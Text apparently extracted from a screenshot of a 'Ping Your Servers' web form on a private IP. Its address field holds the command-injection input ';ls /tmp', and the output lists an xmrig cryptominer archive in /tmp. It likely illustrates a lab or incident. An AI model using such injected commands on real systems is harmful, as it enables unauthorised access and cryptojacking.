 Not secure 10.0.0.12:1231 J
Ping Your Servers
Enter your server address:
;ls /tmp
Submit
Response Output
xmrig-6.21.2-linux-static-x64.tar.gz